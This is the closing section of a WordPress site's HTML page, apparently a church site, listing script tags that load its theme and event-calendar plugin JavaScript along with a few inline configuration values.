<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.26.2" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.transit.min.js?ver=1.0" id="transit-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" id="contact-form-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/transformationhouse.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-contactform.js?ver=1.0" id="contact-form-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>

</body>
</html>